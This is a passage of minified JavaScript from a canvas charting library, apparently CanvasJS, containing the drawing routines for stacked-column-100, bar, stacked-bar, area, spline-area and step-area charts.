p=t.axisX.dataInfo.minDiff;isFinite(p)||(p=.3*Math.abs(t.axisX.range)),p=this.options.dataPointWidth?this.dataPointWidth:o.width*(t.axisX.logarithmic?Math.log(p)/Math.log(t.axisX.range):Math.abs(p)/Math.abs(t.axisX.range))/t.plotType.plotUnits.length*.9<<0,this.dataPointMaxWidth&&a<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,a)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&a<c&&(a=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),p<c&&(p=c),a<p&&(p=a),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(o.x1,o.y1,o.width,o.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.clip());for(var u=0;u<t.dataSeriesIndexes.length;u++){var m=t.dataSeriesIndexes[u],g=this.data[m],b=g.dataPoints;if(0<b.length){var y=!!(5<p&&g.bevelEnabled);for(c=0;c<b.length;c++)if(!((n=b[c].x.getTime?b[c].x.getTime():b[c].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof b[c].y){a=t.axisX.convertValueToPixel(n),s=0!==t.dataPointYSums[n]?b[c].y/t.dataPointYSums[n]*100:0;var v,f=a-t.plotType.plotUnits.length*p/2+t.index*p<<0,k=f+p<<0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&0<b[c].y){if(h[n]=s+(void 0!==h[n]?h[n]:0),h[n]<=0)continue;s=t.axisY.convertValueToPixel(h[n]),v=l[n]?l[n]:x,l[n]=s}else if(t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&b[c].y<=0)d[n]=s+(void 0!==d[n]?d[n]:0),v=t.axisY.convertValueToPixel(d[n]),s=r[n]?r[n]:x,r[n]=v;else if(s=t.axisY.convertValueToPixel(s),0<=b[c].y){var M=void 0!==l[n]?l[n]:0;s-=M,v=x-M,t.dataSeriesIndexes.length-1===u&&Math.abs(o.y1-s)<=1&&(s=o.y1),l[n]=M+(v-s)}else v=s+(M=void 0!==r[n]?r[n]:0),s=x+M,t.dataSeriesIndexes.length-1===u&&Math.abs(o.y2-v)<=1&&(v=o.y2),r[n]=M+(v-s);n=b[c].color?b[c].color:g._colorSet[c%g._colorSet.length],st(i,f,s,k,v,n,0,null,y&&0<=b[c].y,b[c].y<0&&y,!1,!1,g.fillOpacity),n=g.dataPointIds[c],this._eventManager.objectMap[n]={id:n,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:c,x1:f,y1:s,x2:k,y2:v},n=R(n),$&&st(this._eventManager.ghostCtx,f,s,k,v,n,0,null,!1,!1,!1,!1),(b[c].indexLabel||g.indexLabel||b[c].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedColumn100",dataPoint:b[c],dataSeries:g,point:{x:a,y:0<=b[c].y?s:v},direction:b[c].y<0===t.axisY.reversed?1:-1,bounds:{x1:f,y1:Math.min(s,v),x2:k,y2:Math.max(s,v)},color:n})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.yScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:x<t.axisY.bounds.y1?t.axisY.bounds.y1:x>t.axisY.bounds.y2?t.axisY.bounds.y2:x}}},l.prototype.renderBar=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o=null,l=this.plotArea,r=0,h=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),d=(r=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(.15*this.height,this.plotArea.height/t.plotType.totalDataSeries*.9)<<0),c=t.axisX.dataInfo.minDiff;for(isFinite(c)||(c=.3*Math.abs(t.axisX.range)),c=this.options.dataPointWidth?this.dataPointWidth:l.height*(t.axisX.logarithmic?Math.log(c)/Math.log(t.axisX.range):Math.abs(c)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.9<<0,this.dataPointMaxWidth&&d<r&&(r=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,d)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&d<r&&(d=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,r)),c<r&&(c=r),d<c&&(c=d),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(l.x1,l.y1,l.width,l.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.clip()),d=0;d<t.dataSeriesIndexes.length;d++){var x=t.dataSeriesIndexes[d],p=this.data[x],u=p.dataPoints;if(0<u.length){var m=!!(5<c&&p.bevelEnabled);for(i.strokeStyle="#4572A7 ",r=0;r<u.length;r++)if(!((n=u[r].getTime?u[r].x.getTime():u[r].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof u[r].y){s=t.axisX.convertValueToPixel(n),a=t.axisY.convertValueToPixel(u[r].y),s=t.axisX.reversed?s+t.plotType.totalDataSeries*c/2-(t.previousDataSeriesCount+d)*c<<0:s-t.plotType.totalDataSeries*c/2+(t.previousDataSeriesCount+d)*c<<0;var g,b=t.axisX.reversed?s-c<<0:s+c<<0;0<=u[r].y?g=h:(g=a,a=h),o=u[r].color?u[r].color:p._colorSet[r%p._colorSet.length],st(i,g,s,a,b,o,0,null,m,!1,!1,!1,p.fillOpacity),o=p.dataPointIds[r],this._eventManager.objectMap[o]={id:o,objectType:"dataPoint",dataSeriesIndex:x,dataPointIndex:r,x1:g,y1:s,x2:a,y2:b},o=R(o),$&&st(this._eventManager.ghostCtx,g,s,a,b,o,0,null,!1,!1,!1,!1),(u[r].indexLabel||p.indexLabel||u[r].indexLabelFormatter||p.indexLabelFormatter)&&this._indexLabels.push({chartType:"bar",dataPoint:u[r],dataSeries:p,point:{x:0<=u[r].y?a:g,y:s+(b-s)/2},direction:u[r].y<0===t.axisY.reversed?1:-1,bounds:{x1:Math.min(g,a),y1:s,x2:Math.max(g,a),y2:b},color:o})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:h<t.axisY.bounds.x1?t.axisY.bounds.x1:h>t.axisY.bounds.x2?t.axisY.bounds.x2:h}}},l.prototype.renderStackedBar=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=null,o=this.plotArea,l=[],r=[],h=[],d=[],c=0,x=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;s=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.15*this.height<<0;var p=t.axisX.dataInfo.minDiff;isFinite(p)||(p=.3*Math.abs(t.axisX.range)),p=this.options.dataPointWidth?this.dataPointWidth:o.height*(t.axisX.logarithmic?Math.log(p)/Math.log(t.axisX.range):Math.abs(p)/Math.abs(t.axisX.range))/t.plotType.plotUnits.length*.9<<0,this.dataPointMaxWidth&&s<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,s)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&s<c&&(s=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),p<c&&(p=c),s<p&&(p=s),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(o.x1,o.y1,o.width,o.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.clip());for(var u=0;u<t.dataSeriesIndexes.length;u++){var m=t.dataSeriesIndexes[u],g=this.data[m],b=g.dataPoints;if(0<b.length){var y=!!(5<p&&g.bevelEnabled);for(i.strokeStyle="#4572A7 ",c=0;c<b.length;c++)if(!((n=b[c].x.getTime?b[c].x.getTime():b[c].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof b[c].y){var v,f=(s=t.axisX.convertValueToPixel(n))-t.plotType.plotUnits.length*p/2+t.index*p<<0,k=f+p<<0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&0<b[c].y)h[n]=b[c].y+(h[n]?h[n]:0),0<h[n]&&(v=l[n]?l[n]:x,l[n]=a=t.axisY.convertValueToPixel(h[n]));else if(t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&b[c].y<=0)d[n]=b[c].y+(d[n]?d[n]:0),a=r[n]?r[n]:x,r[n]=v=t.axisY.convertValueToPixel(d[n]);else if(a=t.axisY.convertValueToPixel(b[c].y),0<=b[c].y){var M=l[n]?l[n]:0;v=x+M,a+=M,l[n]=M+(a-v)}else v=a-(M=r[n]?r[n]:0),a=x-M,r[n]=M+(a-v);n=b[c].color?b[c].color:g._colorSet[c%g._colorSet.length],st(i,v,f,a,k,n,0,null,y,!1,!1,!1,g.fillOpacity),n=g.dataPointIds[c],this._eventManager.objectMap[n]={id:n,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:c,x1:v,y1:f,x2:a,y2:k},n=R(n),$&&st(this._eventManager.ghostCtx,v,f,a,k,n,0,null,!1,!1,!1,!1),(b[c].indexLabel||g.indexLabel||b[c].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedBar",dataPoint:b[c],dataSeries:g,point:{x:0<=b[c].y?a:v,y:s},direction:b[c].y<0===t.axisY.reversed?1:-1,bounds:{x1:Math.min(v,a),y1:f,x2:Math.max(v,a),y2:k},color:n})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:x<t.axisY.bounds.x1?t.axisY.bounds.x1:x>t.axisY.bounds.x2?t.axisY.bounds.x2:x}}},l.prototype.renderStackedBar100=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=null,o=this.plotArea,l=[],r=[],h=[],d=[],c=0,x=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;s=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.15*this.height<<0;var p=t.axisX.dataInfo.minDiff;isFinite(p)||(p=.3*Math.abs(t.axisX.range)),p=this.options.dataPointWidth?this.dataPointWidth:o.height*(t.axisX.logarithmic?Math.log(p)/Math.log(t.axisX.range):Math.abs(p)/Math.abs(t.axisX.range))/t.plotType.plotUnits.length*.9<<0,this.dataPointMaxWidth&&s<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,s)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&s<c&&(s=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),p<c&&(p=c),s<p&&(p=s),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(o.x1,o.y1,o.width,o.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.clip());for(var u=0;u<t.dataSeriesIndexes.length;u++){var m=t.dataSeriesIndexes[u],g=this.data[m],b=g.dataPoints;if(0<b.length){var y=!!(5<p&&g.bevelEnabled);for(i.strokeStyle="#4572A7 ",c=0;c<b.length;c++)if(!((n=b[c].x.getTime?b[c].x.getTime():b[c].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof b[c].y){var v;s=t.axisX.convertValueToPixel(n),v=0!==t.dataPointYSums[n]?b[c].y/t.dataPointYSums[n]*100:0;var f=s-t.plotType.plotUnits.length*p/2+t.index*p<<0,k=f+p<<0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&0<b[c].y){if(h[n]=v+(h[n]?h[n]:0),h[n]<=0)continue;v=l[n]?l[n]:x,l[n]=a=t.axisY.convertValueToPixel(h[n])}else if(t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&b[c].y<=0)d[n]=v+(d[n]?d[n]:0),a=r[n]?r[n]:x,r[n]=v=t.axisY.convertValueToPixel(d[n]);else if(a=t.axisY.convertValueToPixel(v),0<=b[c].y){var M=l[n]?l[n]:0;v=x+M,a+=M,t.dataSeriesIndexes.length-1===u&&Math.abs(o.x2-a)<=1&&(a=o.x2),l[n]=M+(a-v)}else v=a-(M=r[n]?r[n]:0),a=x-M,t.dataSeriesIndexes.length-1===u&&Math.abs(o.x1-v)<=1&&(v=o.x1),r[n]=M+(a-v);n=b[c].color?b[c].color:g._colorSet[c%g._colorSet.length],st(i,v,f,a,k,n,0,null,y,!1,!1,!1,g.fillOpacity),n=g.dataPointIds[c],this._eventManager.objectMap[n]={id:n,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:c,x1:v,y1:f,x2:a,y2:k},n=R(n),$&&st(this._eventManager.ghostCtx,v,f,a,k,n,0,null,!1,!1,!1,!1),(b[c].indexLabel||g.indexLabel||b[c].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedBar100",dataPoint:b[c],dataSeries:g,point:{x:0<=b[c].y?a:v,y:s},direction:b[c].y<0===t.axisY.reversed?1:-1,bounds:{x1:Math.min(v,a),y1:f,x2:Math.max(v,a),y2:k},color:n})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:x<t.axisY.bounds.x1?t.axisY.bounds.x1:x>t.axisY.bounds.x2?t.axisY.bounds.x2:x}}},l.prototype.renderArea=function(t){var e,i;function a(){M&&(0<u.lineThickness&&n.stroke(),t.axisY.logarithmic||t.axisY.viewportMinimum<=0&&0<=t.axisY.viewportMaximum?v=k:t.axisY.viewportMaximum<0?v=h.y1:0<t.axisY.viewportMinimum&&(v=r.y2),n.lineTo(g,v),n.lineTo(M.x,v),n.closePath(),n.globalAlpha=u.fillOpacity,n.fill(),n.globalAlpha=1,$&&(l.lineTo(g,v),l.lineTo(M.x,v),l.closePath(),l.fill()),n.beginPath(),n.moveTo(g,b),l.beginPath(),l.moveTo(g,b),M={x:g,y:b})}var s=t.targetCanvasCtx||this.plotArea.ctx,n=$?this._preRenderCtx:s;if(!(t.dataSeriesIndexes.length<=0)){var o,l=this._eventManager.ghostCtx,r=t.axisX.lineCoordinates,h=t.axisY.lineCoordinates,d=[],c=this.plotArea;n.save(),$&&l.save(),n.beginPath(),n.rect(c.x1,c.y1,c.width,c.height),n.clip(),$&&(l.beginPath(),l.rect(c.x1,c.y1,c.width,c.height),l.clip());for(var x=0;x<t.dataSeriesIndexes.length;x++){var p=t.dataSeriesIndexes[x],u=this.data[p],m=u.dataPoints;d=u.id;this._eventManager.objectMap[d]={objectType:"dataSeries",dataSeriesIndex:p},d=R(d),l.fillStyle=d,d=[],e=!0;var g,b,y,v,f=0,k=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),M=null;if(0<m.length){var T=u._colorSet[f%u._colorSet.length],P=u.lineColor=u.options.lineColor||T,w=P;if(n.fillStyle=T,n.strokeStyle=P,n.lineWidth=u.lineThickness,i="solid",n.setLineDash){var C=J(u.nullDataLineDashType,u.lineThickness),S=J(i=u.lineDashType,u.lineThickness);n.setLineDash(S)}for(var A=!0;f<m.length;f++)if(!((y=m[f].x.getTime?m[f].x.getTime():m[f].x)<t.axisX.dataInfo.viewPortMin||y>t.axisX.dataInfo.viewPortMax&&(!u.connectNullData||!A)))if("number"!=typeof m[f].y)u.connectNullData||A||e||a(),A=!0;else{g=t.axisX.convertValueToPixel(y),b=t.axisY.convertValueToPixel(m[f].y),e||A?(!e&&u.connectNullData?(n.setLineDash&&(u.options.nullDataLineDashType||i===u.lineDashType&&u.lineDashType!==u.nullDataLineDashType)&&(e=g,i=b,g=o.x,b=o.y,a(),n.moveTo(o.x,o.y),g=e,b=i,M=o,i=u.nullDataLineDashType,n.setLineDash(C)),n.lineTo(g,b),$&&l.lineTo(g,b)):(n.beginPath(),n.moveTo(g,b),$&&(l.beginPath(),l.moveTo(g,b)),M={x:g,y:b}),A=e=!1):(n.lineTo(g,b),$&&l.lineTo(g,b),0==f%250&&a()),o={x:g,y:b},f<m.length-1&&(w!==(m[f].lineColor||P)||i!==(m[f].lineDashType||u.lineDashType))&&(a(),w=m[f].lineColor||P,n.strokeStyle=w,n.setLineDash&&(m[f].lineDashType?(i=m[f].lineDashType,n.setLineDash(J(i,u.lineThickness))):(i=u.lineDashType,n.setLineDash(S))));var _=u.dataPointIds[f];this._eventManager.objectMap[_]={id:_,objectType:"dataPoint",dataSeriesIndex:p,dataPointIndex:f,x1:g,y1:b},0!==m[f].markerSize&&(0<m[f].markerSize||0<u.markerSize)&&(y=u.getMarkerProperties(f,g,b,n),d.push(y),_=R(_),$&&d.push({x:g,y:b,ctx:l,type:y.type,size:y.size,color:_,borderColor:_,borderThickness:y.borderThickness})),(m[f].indexLabel||u.indexLabel||m[f].indexLabelFormatter||u.indexLabelFormatter)&&this._indexLabels.push({chartType:"area",dataPoint:m[f],dataSeries:u,point:{x:g,y:b},direction:m[f].y<0===t.axisY.reversed?1:-1,color:T})}a(),I.drawMarkers(d)}}return $&&(s.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&n.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&n.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.clearRect(c.x1,c.y1,c.width,c.height),this._eventManager.ghostCtx.restore()),n.restore(),{source:s,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderSplineArea=function(i){function t(){var t=A(v,2);if(0<t.length){if(0<c.lineThickness){a.beginPath(),a.moveTo(t[0].x,t[0].y),t[0].newStrokeStyle&&(a.strokeStyle=t[0].newStrokeStyle),t[0].newLineDashArray&&a.setLineDash(t[0].newLineDashArray);for(var e=0;e<t.length-3;e+=3)a.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),$&&s.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),(t[e+3].newStrokeStyle||t[e+3].newLineDashArray)&&(a.stroke(),a.beginPath(),a.moveTo(t[e+3].x,t[e+3].y),t[e+3].newStrokeStyle&&(a.strokeStyle=t[e+3].newStrokeStyle),t[e+3].newLineDashArray&&a.setLineDash(t[e+3].newLineDashArray));a.stroke()}for(a.beginPath(),a.moveTo(t[0].x,t[0].y),$&&(s.beginPath(),s.moveTo(t[0].x,t[0].y)),e=0;e<t.length-3;e+=3)a.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),$&&s.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y);i.axisY.logarithmic||i.axisY.viewportMinimum<=0&&0<=i.axisY.viewportMaximum?m=b:i.axisY.viewportMaximum<0?m=o.y1:0<i.axisY.viewportMinimum&&(m=n.y2),y={x:t[0].x,y:t[0].y},a.lineTo(t[t.length-1].x,m),a.lineTo(y.x,m),a.closePath(),a.globalAlpha=c.fillOpacity,a.fill(),a.globalAlpha=1,$&&(s.lineTo(t[t.length-1].x,m),s.lineTo(y.x,m),s.closePath(),s.fill())}}var e=i.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:e;if(!(i.dataSeriesIndexes.length<=0)){var s=this._eventManager.ghostCtx,n=i.axisX.lineCoordinates,o=i.axisY.lineCoordinates,l=[],r=this.plotArea;a.save(),$&&s.save(),a.beginPath(),a.rect(r.x1,r.y1,r.width,r.height),a.clip(),$&&(s.beginPath(),s.rect(r.x1,r.y1,r.width,r.height),s.clip());for(var h=0;h<i.dataSeriesIndexes.length;h++){var d=i.dataSeriesIndexes[h],c=this.data[d],x=c.dataPoints;l=c.id;this._eventManager.objectMap[l]={objectType:"dataSeries",dataSeriesIndex:d},l=R(l),s.fillStyle=l;l=[];var p,u,m,g=0,b=i.axisY.convertValueToPixel(i.axisY.logarithmic?i.axisY.viewportMinimum:0),y=null,v=[];if(0<x.length){var f=c._colorSet[g%c._colorSet.length],k=c.lineColor=c.options.lineColor||f,M=k;a.fillStyle=f,a.strokeStyle=k,a.lineWidth=c.lineThickness;var T="solid";if(a.setLineDash){var P=J(c.nullDataLineDashType,c.lineThickness),w=J(T=c.lineDashType,c.lineThickness);a.setLineDash(w)}for(u=!1;g<x.length;g++)if(!((p=x[g].x.getTime?x[g].x.getTime():x[g].x)<i.axisX.dataInfo.viewPortMin||p>i.axisX.dataInfo.viewPortMax&&(!c.connectNullData||!u)))if("number"!=typeof x[g].y)0<g&&!u&&(c.connectNullData?a.setLineDash&&0<v.length&&(c.options.nullDataLineDashType||!x[g-1].lineDashType)&&(v[v.length-1].newLineDashArray=P,T=c.nullDataLineDashType):(t(),v=[])),u=!0;else{p=i.axisX.convertValueToPixel(p),u=i.axisY.convertValueToPixel(x[g].y);var C=c.dataPointIds[g];if(this._eventManager.objectMap[C]={id:C,objectType:"dataPoint",dataSeriesIndex:d,dataPointIndex:g,x1:p,y1:u},v[v.length]={x:p,y:u},g<x.length-1&&(M!==(x[g].lineColor||k)||T!==(x[g].lineDashType||c.lineDashType))&&(M=x[g].lineColor||k,v[v.length-1].newStrokeStyle=M,a.setLineDash&&(x[g].lineDashType?(T=x[g].lineDashType,v[v.length-1].newLineDashArray=J(T,c.lineThickness)):(T=c.lineDashType,v[v.length-1].newLineDashArray=w))),0!==x[g].markerSize&&(0<x[g].markerSize||0<c.markerSize)){var S=c.getMarkerProperties(g,p,u,a);l.push(S),C=R(C),$&&l.push({x:p,y:u,ctx:s,type:S.type,size:S.size,color:C,borderColor:C,borderThickness:S.borderThickness})}(x[g].indexLabel||c.indexLabel||x[g].indexLabelFormatter||c.indexLabelFormatter)&&this._indexLabels.push({chartType:"splineArea",dataPoint:x[g],dataSeries:c,point:{x:p,y:u},direction:x[g].y<0===i.axisY.reversed?1:-1,color:f}),u=!1}t(),I.drawMarkers(l)}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",i.axisX.maskCanvas&&a.drawImage(i.axisX.maskCanvas,0,0,this.width,this.height),i.axisY.maskCanvas&&a.drawImage(i.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(r.x1,r.y1,r.width,r.height),this._eventManager.ghostCtx.restore()),a.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderStepArea=function(t){var e,i;function a(){M&&(0<u.lineThickness&&n.stroke(),t.axisY.logarithmic||t.axisY.viewportMinimum<=0&&0<=t.axisY.viewportMaximum?v=k:t.axisY.viewportMaximum<0?v=h.y1:0<t.axisY.viewportMinimum&&(v=r.y2),n.lineTo(g,v),n.lineTo(M.x,v),n.closePath(),n.globalAlpha=u.fillOpacity,n.fill(),n.globalAlpha=1,$&&(l.lineTo(g,v),l.lineTo(M.x,v),l.closePath(),l.fill()),n.beginPath(),n.moveTo(g,b),l.beginPath(),l.moveTo(g,b),M={x:g,y:b})}var s=t.targetCanvasCtx||this.plotArea.ctx,n=$?this._preRenderCtx:s;if(!(t.dataSeriesIndexes.length<=0)){var o,l=this._eventManager.ghostCtx,r=t.axisX.lineCoordinates,h=t.axisY.lineCoordinates,d=[],c=this.plotArea;n.save(),$&&l.save(),n.beginPath(),n.rect(c.x1,c.y1,c.width,c.height),n.clip(),$&&(l.beginPath(),l.rect(c.x1,c.y1,c.width,c.height),l.clip());for(var x=0;x<t.dataSeriesIndexes.length;x++){var p=t.dataSeriesIndexes[x],u=this.data[p],m=u.dataPoints;d=u.id;this._eventManager.objectMap[d]={objectType:"dataSeries",dataSeriesIndex:p},d=R(d),l.fillStyle=d,d=[],e=!0;var g,b,y,v,f=0,k=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),M=null;if(i=!1,0<m.length){var T=u._colorSet[f%u._colorSet.length],P=u.lineColor=u.options.lineColor||T,w=P;n.fillStyle=T,n.strokeStyle=P,n.lineWidth=u.lineThickness;var C="solid";if(n.setLineDash){var S=J(u.nullDataLineDashType,u.lineThickness),A=J(C=u.lineDashType,u.lineThickness);n.setLineDash(A)}for(;f<m.length;f++)if(!((y=m[f].x.getTime?m[f].x.getTime():m[f].x)<t.axisX.dataInfo.viewPortMin||y>t.axisX.dataInfo.viewPortMax&&(!u.connectNullData||!i))){var _=b;"number"!=typeof m[f].y?(u.connectNullData||i||e||a(),i=!0):(g=t.axisX.convertValueToPixel(y),b=t.axisY.convertValueToPixel(m[f].y),e||i?(!e&&u.connectNullData?(n.setLineDash&&(u.options.nullDataLineDashType||C===u.lineDashType&&u.lineDashType!==u.nullDataLineDashType)&&(e=g,i=b,g=o.x,b=o.y,a(),n.moveTo(o.x,o.y),g=e,b=i,M=o,C=u.nullDataLineDashType,n.setLineDash(S)),n.lineTo(g,_),n.lineTo(g,b),$&&(l.lineTo(g,_),l.lineTo(g,b))):(n.beginPath(),n.moveTo(g,b),$&&(l.beginPath(),l.moveTo(g,b)),M={x:g,y:b}),i=e=!1):(n.lineTo(g,_),$&&l.lineTo(g,_),n.lineTo(g,b),$&&l.lineTo(g,b),0==f%250&&a()),o={x:g,y:b},f<m.length-1&&(w!==(m[f].lineColor||P)||C!==(m[f].lineDashType||u.lineDashType))&&(a(),w=m[f].lineColor||P,n.strokeStyle=w,n.setLineDash&&(m[f].lineDashType?(C=m[f].lineDashType,n.setLineDash(J(C,u.lineThickness))):(C=u.lineDashType,n.setLineDash(A)))),y=u.dataPointIds[f],this._eventManager.objectMap[y]={id:y,objectType:"dataPoint",dataSeriesIndex:p,dataPointIndex:f,x1:g,y1:b},0!==m[f].markerSize&&(0<m[f].markerSize||0<u.markerSize)&&(_=u.getMarkerProperties(f,g,b,n),d.push(_),y=R(y),$&&d.push({x:g,y:b,ctx:l,type:_.type,size:_.size,color:y,borderColor:y,borderThickness:_.borderThickness})),(m[f].indexLabel||u.indexLabel||m[f].indexLabelFormatter||u.indexLabelFormatter)&&this._indexLabels.push({chartType:"stepArea",dataPoint:m[f],dataSeries:u,point:{x:g,y:b},direction:m[f].y<0===t.axisY.reversed?1:-1,color:T}))}a(),I.drawMarkers(d)}}return 